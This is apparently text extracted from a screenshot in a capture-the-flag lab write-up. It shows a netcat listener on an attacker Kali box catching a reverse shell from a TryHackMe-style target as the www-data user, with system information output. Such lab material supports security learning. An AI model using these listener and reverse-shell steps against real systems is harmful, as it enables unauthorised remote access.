 Welcome to fish, the friendly interactive shell
Type help for instructions on how to use fish
usuario@kali ~> nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.16.0] from (UNKNOWN) [10.10.89.75] 41020
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC
2019 i686 i686 i686 GNU/Linux
 03:28:39 up 54 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Media Center
File Type
Done